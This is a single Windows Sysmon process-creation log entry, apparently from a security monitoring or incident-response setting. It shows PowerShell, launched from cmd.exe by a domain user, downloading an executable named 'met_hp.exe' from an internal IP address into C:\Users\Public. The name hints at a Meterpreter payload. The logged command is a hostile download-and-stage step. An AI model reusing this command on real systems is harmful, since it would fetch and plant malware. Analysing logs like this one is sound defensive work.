 t log.level information
t message
Process Create:
RuleName: -
UtcTime: 2024-11-27 00:02:12.873
ProcessGuid: {87d5273e-6184-6746-e400-000000003b00}
ProcessId: 484
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.546 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell.exe  wget -Uri http://192.168.55.38/met_hp.exe -OutFile 'C:\Users\Public\met_hp.exe'
CurrentDirectory: C:\Windows\system32\
User: FISHCO\j.moore
LogonGuid: {87d5273e-6158-6746-f981-030000000000}
LogonId: 0x381F9
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC43244807
37EF7
ParentProcessGuid: {87d5273e-6183-6746-e100-000000003b00}
ParentProcessId: 9088
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: C:\Windows\system32\cmd.exe
ParentUser: FISHCO\j.moore
t process.args powershell.exe, wget, -Uri, http://192.168.55.38/met_hp.exe, -OutFile, 'C:\Users\Public\met_hp.exe'